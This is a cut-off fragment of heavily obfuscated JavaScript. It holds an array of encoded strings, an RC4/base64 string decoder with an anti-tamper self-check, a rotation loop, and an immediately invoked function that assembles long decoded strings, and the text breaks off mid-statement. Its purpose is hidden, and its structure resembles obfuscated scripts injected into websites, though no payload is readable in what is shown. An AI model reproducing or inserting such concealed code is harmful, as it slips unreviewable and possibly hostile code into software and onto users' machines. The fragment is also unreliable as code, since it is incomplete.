Da','k2tcQmoOwG','WORdHGrRWRW','pHpcGCobW40','W5tcLrNdIZa','WQZcQCoGjmo/','d8k3W50PW6q','W7pcLMmLmW','uSoYW7BdVsy','ECkak8k6W4O','WQNdHdTPWRK','dbldQ8kRW7m','WPyFW6u3W6e','WQ5kACk4W7K','W6vLDSkAW4O','q8oRBNpcUa','eqFcNHpdRG','dmoDW5tcVCk3','w0fYaSk1','WPZdLhFdRg8','fg/dNCoZWOu','ggNdRCoeWQO','WRxdQqf5WOm','WQ7dNaZdS0m','W4TjWRLOWQlcTZBdN0xcO8ksqCo/','fJObWRLK','wSoGBvxcPq','W7SXW6NcOCku','xCk6eCkfW48','W6JdICkelCot','sCkueSoQaG','nCoKW5lcM8kd','hwddQadcUa','tSkdFmoPiW','W4fKu8ozkG','muNdQCo7WRC','ksldUxZcQq','h8ooW5JcPCkK','DHpcISkWW5dcJmoZESktsCkqEq','d8okBe93','yGdcVGRdSG','nMhcO8onqq','c0JcT8oRaa','xr3cRxuN','aHVcKmoWqW','x8oiW4xdVH8','deddJHVdNq','WR7cTYxdQN0','mLxcS8o8W6S','W4pcQCk/e8o/','WRXEBmokea','b8oQW5VcVCk7','WOldHqD+wmkEfeOrWQRdQHq','gh7cTmkEWPa','AHlcRvWq','WPyZBmkVDq','W4hcM0aQqG','hHhdImkBW4i','W6beyq','W5f2nCo3n3f4s3lcO8kvWPK','w8kvzmkBWQm','r8osAMBcPa','W7fwww1n','W57dSSojhCoO','bCkRcSkcqG','FfPkgCkr','W7RcHudcHwVcJahdRxbt','tCkLWQznWPG','W5JdSSoUaSoT','WQ0cWOxcS3C','W5GvW4/cKmkQ','z8o6W5hdSZW','W6RcICoAlSoR','utO+W4BcHZz9pKOtWOS','dcqlWQnI','gLtcICkEWR0','W4xcHmoEpCoW','BSkjWODMca','WPe3W7ZdSMW','yCoyW63dNGu','WPbSrCkuW4q','WO/dHq57uSoOfLa2WR3dQG','WOJdKb5VWOq','WPVdSuJdQNO','W7RdPcNcNWK','cSkWW7KeW4W','lCkWW48SW74','s0BdSxRcHG','W4CQWRj5W6S','hYdcTYxdLq','uJJcRt3dKa','nItcPSofW40','gIVcVsFdMq','WPZdTIZdU3K','W6uNW6dcK8kq','xvfAW5RcNa','WRBdLdD9WRK','oIGJpZG','oeRcI8kxWQW','v8kYpSo6dW','ESogwulcIq','mYFdU1dcOa','cmoxWQ8xW7q','WPuSW4KfW7S','WOG1W641W7S','asldPSoQWQK','WRqXwmkFAq','jM/cQCoq','lf51W6tdHG','WQRdGWZdL00','g8oHWPVdHmol','W6dcJ1erqa','wSkxj8kdnq','WQCMW7ZdKh4','qSkYBmo/hq','DCkKySobeG','gsFdTSo5WQ8','Av3cG8kBW5RcRCk5W6tcQSovW7LPW6K','CSkOpmkkW6y','W6X1qNng','WQmQqSo3WRK','WQbQk8kYaa','oHtdPmkOW4W','acSlWRjd','WQtcG8oYkmoP','FGVdIvNdGq','W6bfE8oTlW','zSk8o8oecq','W7q5WOLsWQC','haNdRCkcW7q','ga3dU8kRW6K','WPxdJNhdJMq','nx5EWQ3dNq','dLRcGmoQFq','W7pcONunoG','WPGwW7tdKeS','oepdH8oaWQ0','W5qaj8kgvG','pCo8wf/cPq','AZtdHSouWONdJmoF','f2JcH8k2WP0','W7dcLuiToq','oSoJW6BcSmke','hvj0W4yy','krNdRCoEW58','nxlcOCoAxG','cuxcPqVcTq','ACkXeSojkG','jHhdO8kcW6O','W55UyCoRda','W6pdLSo9e8oq','h8oZW7ZcNSkj','d8kOW4aHW70','aHxdSmkQW6q','p1VcQSoCia','WQ7dSrpdGgu','fmkoWOLVbG','WQSpW5/dR1O','umklfCkPW4S','d8oQW7RcMmk3','WONdSXrDWPu','lmowl8kfoW','Fmk3C8o5oq','a8k6WRfHla','WP/dMZ/dVwa','c8ohWQ/dGSoZ','xfPTESkz','ESkzbmopjW','WQXwymk3W4W','lmkxoSo0kW','WQefCSo1W6m','k0RdI8oPWOm','d8orWR/dSCoZ','sr/cOMm9','W5WzWPLXWRe','W5zKs8ojea','oJ3dJ8khW4G','j0xdNWpcNG','gmkmW7KnW6O','WRi0W7RdJf0','ire8fd0','mSoXWRORW7q','xmkOdSkcW6i','WR8tBCopW5S','WQBdOWf5WOW','cWVdUmkKW5C','W7hdPSoja8of','WRWEW6KuW5C','WPtcLCoDbSoF','WRbAq8kfW5q','ySoPW6xdTWC','FddcMLe','xr7cG04w','w8oIE37cTq','ECopW6ZdQqq','dCkeWRvKkq','W7tcG8kca8oD','W4LOjCoDCa','fGVcKSozW64','WRFcI8ovnSoP','iIFcOmoArG','FConEx3cUq','WQJcO8o5lCoN','W5arW4JcSCkr','i3JcISokwG','hcFcSYFdGG','W73cP8otlmor','W58yWPjxWRe','C1/cKSktWQO','WQOup8oWrG','WPT5D8ksW7K','W6FcJ8oedCoR','WPhdU0/dO3W','bH/cLmo3wq','Ar3cGqNdLW','CSoXW4OtvaH0WOtcNbFdLSkz','W5XBsmobeq','n8oRWO0LW4m','WO3dPJtdRN4','WR1xzSkTW58','FSool8kE','W7JcTweqkG','WPddRdHzWQC','ySohW73dOs8','imoDvK5N','irNdICkmW7u','WO0NomobCG','i1BdJ8oKWOG','oG85aGC','umkte8k0W7C','WRaaaSoKxG','WQZcVCoIpmoA','t8o+WRddKSoI','WQWRW7OzW54','W5VcOCoqlmog','WO0UW67dILC','W6RcLKyRuq','pmoAW4FcG8kc','WQ3cSbldVYS','WQ4qW7BdM2m','cMLcWQ7dVq','WRFcKmoPhSoP','b13dGG/cGG','dCoKE1LH','mIhdLfdcOa','WO0/W7RdJv4','dHdcISomW68','W5yhW5jtWQO','WOeYW67dSNq','gmooWQOCW7e','W4/cTMO7ra','fmoQy2rJ','DCknC8omca','l3xdSSk6W4G','ymkXf8kuW4K','W5LIF2DR','W44kW4hcGmkR','WPbRDSoM','WQddTgddMgS','jMTJW7FdLq','W5tcKGFdQ34','W6JcICo5o8on','WR1qq8kYWRi','W4lcPeqBvW','WPyOlSkLsa','kCobtuzk','j3RcPmkvWOa','wSouW5RdLW','fdCVWPTs','jCkdWPTcda','bMDKW4xdGq','yCkqECo4eq','W6BdTSk0e8o3','dbBdPCkVW6K','exRcH8k2WOi','WRyIW687W4i','xCkPf8kxW54','ySoKWO/cNH0','hflcHmo7zW','W53cLCk+j8oN','dN3cP8krWPq','dCoBWPVdGSoy','WQ7cSmoPoCoZ','fKpcMmozqq','nv7dKmoBWQK','mr0Iks4','WQJdTr9nWQC','hKz5W4ddQG','nL/dJ8oK','kNJcUCoaAq','W4/cQCkDbSop','dgRdSSoxWR8','gry1nYy','j0ldU8oiWOC','sxC7B8kp','zmoLW5xdGGu','WPCmyCoHW5e','mepdKSoUWPa','W5RcGWSTza','WPxdSarpWO4','puPeWRldOa','W55gW5jZWQy','WOpdOdVdPhK','jIVdHMJcVW','WRFdHcvIWQW','W5b8sCobdG','gbldVSkUW6O','cJJdUCo3WPC','ksm1kcS','WR0asmk8qa','yCobu0a','WQlcSSoRoSo6','W7HFwwDi','W5HGw8oImW','l8oCWRxdKSod','WOhdQWldUwO','W77cICkt','WQm+cSo9CG','cgxcJ8oQtW','i1FcN8oBFW','i8ocxe1q','WOW9h8oJqq','W5XNsCoZfG','WP/dV1FdPw8','WOVdMeldPhq','yCkTx8oqjW','dqVcJmonW60','cqRcICofW4y','jGJdS8ojWOu','jI3dG8khW7G','fHRcK8oNW6K','WP96mNGU','WQKtW5/dP3S','smoKW6/cI8kf','W5/cOCkcdCoG','W55QwSo7','duJcNCoBEG','aLpcT8opEa','W4GpW5BcLmk0','W4xdSmo1bSoO','lNxdVtVcOa','m8kloSoykmkkCG','pKlcT8oAzW','pJZdVSkqW7q','W7FcGSkjjCoD','l8o9WO/dGmoC','WPO1W5FdK34','wSoQWPhcVCoJ','WQm6fSoBBW','W7xcPSkLd8oo','yq3cOrFdLa','gSoSWOy3W74','z8oOW6FdGIi','WO4FW7mKWRO','jIddNSkaW6y','WRxdKMZdRXa','qSkZnCk4W78','nYZdPuJcIa','ta/cRwSH','tSk3B8ommq','zmkSAmoZiq','W7nNshr5','imoCWOWCWPK','ocNdNvLw','WRxcIqZdOba','F8o6WOydW48','W4HfxCovaG','W6NcV24ZgG','gcldUmk/W6K','aKPdW4y','dmkrWOLQiq','W7JcLCkci8oD','WPVdS1pdP28','fmoyWQumW6y','FdFdPGRcGgFdRSkz','WPKiW48AW7O','fCkvWR1ymq','aSoDW5FcTmkN','lmk9bCoIdq','nmo7W5JcTCkh','WQdcSbNdOqy','W5tcHh0TxG','W5zJBmonpW','FtVcJuac','sCoZW4BdHei','WO0kESorW5S','WPSQW6/dNeS','WRW0W53dP2S','rg1ygmkF','W6hcHKHdkq','W5fLv8o3eG','ESk2CmoZkG','C8klhmomlq','ECohW7xdSs8','krVcR8oWW5e','rSkoa8o9jW','EtpcS2NdP3RdGmkeWRHYyG','yaBcMSk1WO8','W7TZyCoppW','sSk7amo7nW','WOFdPb7dGNC','W543W5pcMCkb','z8kHySoRmq','tSkPc8oSja','l8kWWP98bq','WRFdUtTNWO8','BCkrc8oCla','jmkVWPbEdq','W4FcPMWXsq','gMVdIJtcKW','mqVdU1NcSG','WORdONldMLW','z8oLW6xdGsu','lNpdGXZcRa','EmkCoSksW7K','fwhdQSowWQa','hMHYW53dOa','xmkaEmokoW','gSkbef8m','sslcKIhdNa','WPSZW67dJLW','zHlcQahdJa','oCo9WPafW48','iWZcRSowWOC','b8kfW5xcL8k/','WPpdOYhdJe0','W5RdR8ojamoQ','xg1TESkz','eaFcVmopsG','drBcN8oLDa','b8oTsKX2','mmoDWOuiW7a','wLjno8k/','v8ovWR9lW7i','W6nYbCoxW5q','fNdcJ8o3W7a','dLxcNSoRDG','W4VcPwaina','jbS6ksq','FCoSW7ZdOI8','vmkNfmo9jG','vmkGf8kIW4a','WRZcSCoOdSoL','tZ/cVmouyW','WRy2W4uiW5m','cmoOq3vZ','fSoDWRilW68','WOeosSoOW48','WPNdNq3dV1W','CCoBeG','Ew/cKSoAW6vFe0xdJSo9','zmoLzx7cTa','W4lcOCkLbmo8','crZdQCo6WOu','o1tcKSkOWRC','WOmRoCo8qW','DLrKdmk3','zSo3W73dPtq','W7PSqmoHfG','W79lwgHL','WP0NWRb3WQC','cSoeWQ8bW7S','crRdMmkaW5u','WRWrvmkdvq','drFdMmohWQm','WRhcT8o2lmo6','x8oyW7ZdTdW','W4fIvCotpG','W6mkyCoEW5u','quvTlSkS','yCocW41VW4S','j8oFW6dcICk1','FgzpjCkd','iHqKWOjJ','hrNdQ8khW64','hYtcVMVcNW','W4rwF3zD','qMTmeCkm','fcZdI8osWQO','WQSqvmkttq','WRiRESkZAG','WPjNy8k0W4S','pN50W6ddGq','cdBdGmoHWQe','x8kCxmoOga','luZcPCk/WO0','WPRdGcddR0C','aNddRJ3cMG','WReOW48yW68','WQquo8oOra','W6xdKmkHm8oL','WOiUACoyW7y','haFcGCoVW7y','bZq1xsG','wSo9AgRcIa','jrddTN3cIa','adBdM8ouWO8','emogWPxdSSoA','kHRdRCk4W64','pYVcOCoMW4G','W5xcRxC1Fq','udlcLrpdNa','W71symoblW','cxhcHSoGza','aJddVKpcQa','lspcN8oMvG','WOyTW6FdR3a','dSoQDxnG','g8oyW40HW5i','W6tdHSomhCos','WRJcTr7dVbK','WOqLW4tdRf4','bYdcOtBdOG','WR3dGHWVyCoamX/cSa','w8onW5JdMrG','WPqruSkiwq','WQ8DpSkQwG','DSkmWOpcGJa','hW/cQGJdGG','B8khebG','W69NBM5m','bXBcV8ofBW','BqtcRtpdVa','CXhcJCoDW4G','DSoRvLhcUW','WRKzW7lcPCkacSkG','rXGiWOhcVSocWQ/dPgjlWRW','eCkuEMHS','W7KhWR17WOi','WO/cGmoqcW','zZJcQ2y+','W4JdIw3cIMFcS8o2AmkrCmoYWOC','CH/cRuyW','c8kzWQP5na','WQCLt8o+W68','kZddI8kBW6i','cLhcJmoJAW','x8k3ySo/pG','WQxdLZZdRgC','W4bVwmoHka','jePxW7FdTW','dN/dT8osWQC','W6RcOmolcmol','g2tcKCojWOu','FgVdH8k5W7DupLO','W6TSs8oFcq','WRpcP8o3p8oY','W4dcGSoFpCof','t8o3WPBdG8ow','jc3cOZFdIG','nmkLWObF','jmotWONdOCoa','krpcKSozW68','W7NcT8oxpSoq','WPldOJNdKfS','w8oEW7VdGIi','d27cQmkJWQS','lZBcL8oxW7O','kXpcKrtdKa','tbVcTJpdKa','W7JcUgqAkG','iMxcV8omAG','W5XpBmo8eW','avxcKCosWRi','oX03WOjJ','gt3dQCoOWQe','WOhdVtNdRLu','q2JdOb/dVq','WQiRW5iQW7C','W4NcKeqGea','kHqQjXm','yML0imkt','WOuAomocrG','lI/dOSkVW5S','W5nVx8ouka','EYpcOYddUG','jurkWRZdHa','W5/cQCkIomo6'];function _0x9614417f(a,b){a=a-0x14c;var c=_0x9614417e[a];if(_0x9614417f['OBsXMT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614417f['siUTOC']=h,_0x9614417f['CoPZvl']={},_0x9614417f['OBsXMT']=!![];}var e=_0x9614417e[0x0],f=a+e,g=_0x9614417f['CoPZvl'][f];if(g===undefined){if(_0x9614417f['CNxxGV']===undefined){var i=function(j){this['RGzlcO']=j,this['CoQSBi']=[0x1,0x0,0x0],this['vDbrzB']=function(){return'newState';},this['tRTsgh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNnau']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['agbdve']=function(){var j=new RegExp(this['tRTsgh']+this['ciNnau']),k=j['test'](this['vDbrzB']['toString']())?--this['CoQSBi'][0x1]:--this['CoQSBi'][0x0];return this['mnmpCh'](k);},i['prototype']['mnmpCh']=function(j){if(!Boolean(~j))return j;return this['fRJQln'](this['RGzlcO']);},i['prototype']['fRJQln']=function(j){for(var k=0x0,l=this['CoQSBi']['length'];k<l;k++){this['CoQSBi']['push'](Math['round'](Math['random']())),l=this['CoQSBi']['length'];}return j(this['CoQSBi'][0x0]);},new i(_0x9614417f)['agbdve'](),_0x9614417f['CNxxGV']=!![];}c=_0x9614417f['siUTOC'](c,b),_0x9614417f['CoPZvl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9614417f;while(!![]){try{var c=-parseInt(Y(0x3ad,'(gvB'))*parseInt(Y(0x27d,'e@]P'))+-parseInt(Y(0x20b,'e@]P'))*parseInt(Y(0x318,'pDgT'))+parseInt(Y(0x327,'d7!m'))+parseInt(Y(0x30a,'d7!m'))+-parseInt(Y(0x217,'ih#i'))*parseInt(Y(0x311,'DVCW'))+parseInt(Y(0x180,'(8Ce'))*parseInt(Y(0x196,'(8Ce'))+parseInt(Y(0x34b,']Qh%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614417e,0xc0883),!function(){var Z=_0x9614417f,f={};f[Z(0x25b,'9MSR')]=function(K,M){return K<M;},f[Z(0x233,'F^6t')]=function(K,M){return K!==M;},f[Z(0x16e,'$vuh')]=function(K,M){return K===M;},f[Z(0x23c,'c[(b')]=function(K,M){return K+M;},f[Z(0x161,'9#4L')]=function(K,M){return K*M;},f[Z(0x272,'QzEJ')]=function(K,M){return K-M;},f[Z(0x28d,'6H45')]=function(K,M){return K+M;},f[Z(0x39f,'D(Ii')]=function(K,M){return K-M;},f[Z(0x350,'9#4L')]=function(K,M){return K!==M;},f[Z(0x3a7,'QzEJ')]=function(K,M){return K===M;},f[Z(0x292,'Es#v')]=function(K,M){return K===M;},f[Z(0x340,'DVCW')]=function(K,M){return K===M;},f[Z(0x3ae,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x3a4,'F^6t')]=function(K,M){return K||M;},f[Z(0x1ad,'3@A8')]=function(K,M){return K(M);},f[Z(0x19f,']^sO')]=function(K){return K();},f[Z(0x1b6,'P8mv')]=function(K,M,N,O,P,R,T,U){return K(M,N,O,P,R,T,U);},f[Z(0x1b0,'mklV')]=function(K,M){return K!==M;},f[Z(0x15d,'BVoW')]=function(K,M){return K!==M;},f[Z(0x299,'BVoW')]=function(K,M){return K!==M;},f[Z(0x3d8,'37GH')]=function(K,M){return K!==M;},f[Z(0x364,'Y7CQ')]=function(K,M){return K!==M;},f[Z(0x236,'thpk')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x356,'rdgp')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x40b,'DVCW')]=function(K,M,N,O,P){return K(M,N,O,P);},f[Z(0x29c,'pDgT')]=Z(0x1d6,'rdgp')+Z(0x3dd,'e@]P')+Z(0x3bb,'$vuh')+Z(0x402,'RP#S')+Z(0x290,'9MSR')+Z(0x1ab,'G*lE')+Z(0x203,'P8mv')+Z(0x235,'QC4c')+Z(0x289,'emH2')+Z(0x415,']5)a')+Z(0x26a,'$vuh')+Z(0x212,'J8I2')+Z(0x3c0,'F^6t')+Z(0x23d,'r@Iw')+Z(0x254,'pDgT')+Z(0x177,'mklV')+Z(0x249,'3@A8')+Z(0x273,'D(Ii')+Z(0x152,'r@Iw')+Z(0x330,'3@A8')+Z(0x298,'ih#i')+Z(0x184,'*Emh')+Z(0x1ba,'IIbU')+Z(0x2b8,'7DaM')+Z(0x2d6,']5)a')+Z(0x38c,'$vuh')+Z(0x3e6,'BVoW')+Z(0x206,'mklV')+Z(0x153,'9#4L')+Z(0x3fb,'r@Iw')+Z(0x245,'IIbU')+Z(0x417,'QzEJ')+Z(0x38f,'9#4L')+Z(0x3b7,'9#4L')+Z(0x2f3,'ZT&R')+Z(0x403,'rdgp')+Z(0x348,'G*lE')+Z(0x2c5,'2ILL')+Z(0x3ef,'*8XW')+Z(0x1bc,'StVO')+Z(0x351,'FJbM')+Z(0x37c,'IIbU')+Z(0x244,'tVep')+Z(0x37f,'*Emh')+Z(0x223,'G*lE')+Z(0x31d,'QC4c')+Z(0x2d9,'nOiS')+Z(0x164,'2ILL')+Z(0x346,'*Emh')+Z(0x31b,'2ILL')+Z(0x166,'QzEJ')+Z(0x37a,'pDgT')+Z(0x279,'(gvB')+Z(0x21c,'7DaM')+Z(0x219,'6H45')+Z(0x1bd,'nOiS')+Z(0x2c3,'$vuh')+Z(0x2f4,'*Emh')+Z(0x2b5,'2ILL')+Z(0x324,'2ILL')+Z(0x39d,'Es#v')+Z(0x21e,'7DaM')+Z(0x3e0,'thpk')+Z(0x3db,'F^6t')+Z(0x1a4,'jqnD')+Z(0x229,'r@Iw')+Z(0x306,'thpk')+Z(0x16a,'QC4c')+Z(0x232,'nOiS')+Z(0x23b,']5)a')+Z(0x382,'*8XW')+Z(0x2a7,'QzEJ')+Z(0x36a,'9#4L')+Z(0x25d,'IIbU')+Z(0x18f,'e@]P')+Z(0x1e6,'J8I2')+Z(0x27e,'(gvB')+Z(0x1da,']Qh%')+Z(0x1c5,'P8mv')+Z(0x1f7,'tVep')+Z(0x308,'CEiW')+Z(0x3ed,'ZT&R')+Z(0x1ee,'G*lE')+Z(0x400,'e@]P')+Z(0x1e5,'jqnD')+Z(0x2c7,'$vuh')+Z(0x2e4,'Q]Ml')+Z(0x323,'(gvB')+Z(0x158,'ZT&R')+Z(0x363,'d7!m')+Z(0x156,'2ILL')+Z(0x1c9,'StVO')+Z(0x366,'nOiS')+Z(0x1b1,'nOiS')+Z(0x2da,'9MSR')+Z(0x2c0,'ih#i')+Z(0x1dd,'CEiW')+Z(0x231,'*8XW')+Z(0x270,'g]t[')+Z(0x18a,'QC4c')+Z(0x38b,'mklV')+Z(0x1f3,'DVCW')+Z(0x3f5,'uu0S')+Z(0x37e,'Q]Ml')+Z(0x32e,'rdgp')+Z(0x1a3,'(8Ce')+Z(0x25e,'QzEJ')+Z(0x2c9,'G*lE')+Z(0x190,'c[(b')+Z(0x2f9,'r@Iw')+Z(0x15b,']5)a')+Z(0x1b2,'Y7CQ')+Z(0x312,'$vuh')+Z(0x25c,'(8Ce')+Z(0x2bc,'*8XW')+Z(0x16d,'37GH')+Z(0x34e,'StVO')+Z(0x1a0,'*Emh')+Z(0x2c1,'D(Ii')+Z(0x181,'g]t[')+Z(0x1b8,'6H45')+Z(0x19a,'pDgT')+Z(0x368,'(8Ce')+Z(0x3ce,'2ILL')+Z(0x32d,'jqnD')+Z(0x1f1,'(8Ce')+Z(0x1d8,'9#4L')+Z(0x1f8,'D(Ii')+Z(0x204,'2ILL')+Z(0x3de,'DVCW')+Z(0x239,'3@A8')+Z(0x2b1,'Q]Ml')+Z(0x325,'QC4c')+Z(0x1e4,'9#4L')+Z(0x352,'Es#v')+Z(0x387,'(8Ce')+Z(0x22e,'*8XW')+Z(0x2c6,'thpk')+Z(0x3d3,'r@Iw')+Z(0x168,'3@A8')+Z(0x182,'(gvB')+Z(0x1de,'StVO')+Z(0x354,'c[(b')+Z(0x2d0,'g]t[')+Z(0x2b3,'QC4c')+Z(0x2fa,'jqnD')+Z(0x33d,'g]t[')+Z(0x328,']^sO')+Z(0x210,'[nef')+Z(0x386,'9#4L')+Z(0x1f4,'BVoW')+Z(0x1b5,'IIbU')+Z(0x3da,'9MSR')+Z(0x374,'$vuh')+Z(0x2c2,'(gvB')+Z(0x337,'tVep')+Z(0x33e,'g]t[')+Z(0x3be,'*8XW')+Z(0x3eb,'QC4c')+Z(0x3c2,'e@]P')+Z(0x160,']5)a')+Z(0x338,'thpk')+Z(0x258,'9MSR')+Z(0x14c,'CEiW')+Z(0x291,'StVO')+Z(0x293,'P8mv')+Z(0x157,'Y7CQ')+Z(0x360,'D(Ii')+Z(0x2e3,'Q]Ml')+Z(0x267,'emH2')+Z(0x228,'F^6t')+Z(0x30e,'e@]P')+Z(0x3fd,'QC4c')+Z(0x297,'37GH')+Z(0x1ca,'pDgT')+Z(0x3cd,'rdgp')+Z(0x20e,'QzEJ')+Z(0x305,'9MSR')+Z(0x3f1,']5)a')+Z(0x1dc,'QC4c')+Z(0x375,'4D5*')+Z(0x35e,'r@Iw')+Z(0x2b0,']Qh%')+Z(0x174,'mklV')+Z(0x3c7,'Es#v')+Z(0x17c,'(gvB')+Z(0x33b,'jqnD')+Z(0x165,'*8XW')+Z(0x169,'mklV')+Z(0x2a9,'7DaM')+Z(0x381,'r@Iw')+Z(0x234,'pDgT')+Z(0x287,'Es#v')+Z(0x343,'pDgT')+Z(0x24c,'pDgT')+Z(0x331,'nOiS')+Z(0x2ae,'J8I2')+Z(0x207,'BVoW')+Z(0x3fc,'IIbU')+Z(0x3a8,'Q]Ml')+(Z(0x19e,'(gvB')+Z(0x237,'nOiS')+Z(0x34c,'$vuh')+Z(0x300,']5)a')+Z(0x3dc,'Q]Ml')+Z(0x24e,'emH2')+Z(0x3cc,'nOiS')+Z(0x1ec,'uu0S')+Z(0x329,'37GH')+Z(0x32c,'emH2')+Z(0x225,'c[(b')+Z(0x2ef,'FJbM')+Z(0x29d,'nOiS')+Z(0x1af,'3@A8')+Z(0x2a6,'tVep')+Z(0x3ea,'$vuh')+Z(0x1db,'Es#v')+Z(0x320,'FJbM')+Z(0x3bd,'Es#v')+Z(0x40d,'Es#v')+Z(0x376,']^sO')+Z(0x2db,'Es#v')+Z(0x3e7,'9#4L')+Z(0x15c,'ih#i')+Z(0x3d9,'uu0S')+Z(0x3bf,'g]t[')+Z(0x1d5,'J8I2')+Z(0x21f,'(gvB')+Z(0x151,'nOiS')+Z(0x38d,'StVO')+Z(0x278,'FJbM')+Z(0x27b,'StVO')+Z(0x3b5,'QC4c')+Z(0x170,'7DaM')+Z(0x344,'*8XW')+Z(0x2de,'QC4c')+Z(0x1d3,'QC4c')+Z(0x1c2,'*Emh')+Z(0x1f2,'g]t[')+Z(0x39e,'P8mv')+Z(0x358,'9#4L')+Z(0x3ca,'jqnD')+Z(0x1c1,'QC4c')+Z(0x31c,'ih#i')+Z(0x269,'2ILL')+Z(0x379,'(gvB')+Z(0x150,'nOiS')+Z(0x2a0,'*8XW')+Z(0x17a,'9#4L')+Z(0x313,'D(Ii')),f[Z(0x1bf,'d7!m')]=Z(0x1d7,'mklV')+Z(0x26f,'ih#i')+Z(0x1ce,'ZT&R')+Z(0x3a9,'F^6t')+Z(0x1e7,'IIbU')+Z(0x262,'QzEJ')+Z(0x227,'r@Iw')+Z(0x2e5,'D(Ii')+Z(0x3cb,'2ILL')+Z(0x24a,'RP#S')+Z(0x36f,'9#4L')+Z(0x1c0,'tVep')+Z(0x27f,'tVep')+Z(0x401,']^sO')+Z(0x397,'D(Ii')+Z(0x1a2,'e@]P')+Z(0x257,']5)a')+Z(0x259,'(8Ce')+Z(0x333,'pDgT')+Z(0x18b,'StVO')+Z(0x3aa,'37GH')+Z(0x309,'4D5*')+Z(0x40a,'tVep')+Z(0x3f3,'tVep')+Z(0x276,'F^6t')+Z(0x20d,'DVCW')+Z(0x408,'9#4L')+Z(0x2d1,'BVoW')+Z(0x191,'G*lE')+Z(0x1c6,'g]t[')+Z(0x277,'6H45')+Z(0x2cd,'7DaM')+Z(0x1f6,'nOiS')+Z(0x2ce,'e@]P')+Z(0x3d1,'6H45')+Z(0x280,'9#4L')+Z(0x163,'*8XW')+Z(0x274,'D(Ii')+Z(0x3c9,'6H45')+Z(0x17e,'37GH')+Z(0x195,'*Emh')+Z(0x186,'9MSR')+Z(0x3f9,'r@Iw')+Z(0x383,'7DaM')+Z(0x1e9,'DVCW')+Z(0x34a,']Qh%')+Z(0x342,'uu0S')+Z(0x399,'(gvB')+Z(0x411,'pDgT')+Z(0x31e,'F^6t')+Z(0x14d,'37GH')+Z(0x1ae,'2ILL')+Z(0x2f8,'CEiW')+Z(0x40e,'J8I2')+Z(0x3c1,'2ILL')+Z(0x185,'4D5*')+Z(0x214,'3@A8')+Z(0x307,'ZT&R')+Z(0x390,'BVoW')+Z(0x284,'G*lE')+Z(0x1be,']5)a')+Z(0x252,'G*lE')+Z(0x2e1,'9#4L')+Z(0x19d,'*Emh')+Z(0x2d3,'StVO')+Z(0x253,'RP#S')+Z(0x2a8,']5)a')+Z(0x33c,'mklV')+Z(0x30b,'thpk')+Z(0x3d0,'e@]P')+Z(0x28a,'nOiS')+Z(0x205,'6H45')+Z(0x246,'QzEJ')+Z(0x2b6,'*8XW')+Z(0x222,']5)a')+Z(0x23a,'d7!m')+Z(0x3b3,'d7!m')+Z(0x405,'jqnD')+Z(0x201,']5)a')+Z(0x35b,']5)a')+Z(0x3fe,'StVO')+Z(0x18c,'2ILL')+Z(0x3fa,'tVep')+Z(0x24f,'7DaM')+Z(0x2ba,'c[(b')+Z(0x3cf,'mklV')+Z(0x2cb,'9#4L')+Z(0x1c3,'$vuh')+Z(0x3c8,'(8Ce')+Z(0x2ad,'F^6t')+Z(0x2eb,'r@Iw')+Z(0x3ec,']5)a')+Z(0x389,'2ILL')+Z(0x176,'9MSR')+Z(0x301,'7DaM')+Z(0x21a,'rdgp')+Z(0x26b,'(gvB')+Z(0x1ed,']Qh%')+Z(0x193,'QC4c')+Z(0x317,'IIbU')+Z(0x2a2,'P8mv')+Z(0x19c,'G*lE')+Z(0x238,'[nef')+Z(0x179,'d7!m')+Z(0x35d,'2ILL')+Z(0x2b2,'RP#S')+Z(0x315,'BVoW')+Z(0x22c,'Es#v')+Z(0x24d,'G*lE')+Z(0x29e,'*8XW')+Z(0x172,'G*lE')+Z(0x385,'CEiW')+Z(0x2ca,'F^6t')+Z(0x33f,']Qh%')+Z(0x1a9,'r@Iw')+Z(0x3d6,'ih#i')+Z(0x27c,'StVO')+Z(0x3c3,'Y7CQ')+Z(0x17f,'mklV')+Z(0x199,'*Emh')+Z(0x1c8,'mklV')+Z(0x326,'Q]Ml')+Z(0x2bf,'rdgp')+Z(0x39c,'nOiS')+Z(0x23f,']Qh%')+Z(0x40f,'c[(b')+Z(0x3a0,'Es#v')+Z(0x28b,'37GH')+Z(0x3ee,'thpk')+Z(0x2dc,'emH2')+Z(0x2be,'6H45')+Z(0x1d9,'DVCW')+Z(0x362,'thpk')+Z(0x3b0,'pDgT')+Z(0x286,']Qh%')+Z(0x294,'Y7CQ')+Z(0x35c,'d7!m')+Z(0x24b,'ZT&R')+Z(0x2fe,'3@A8')+Z(0x208,'9MSR')+Z(0x3f0,'Es#v')+Z(0x314,'J8I2')+Z(0x296,'F^6t')+Z(0x1b4,'BVoW')+Z(0x378,'G*lE')+Z(0x2a5,'r@Iw')+Z(0x404,'pDgT')+Z(0x2f2,'$vuh')+Z(0x283,'r@Iw')+Z(0x407,'CEiW')+Z(0x1a6,'QC4c')+Z(0x28e,'37GH')+Z(0x409,']Qh%')+Z(0x159,'c[(b'),f[Z(0x2e9,'37GH')]=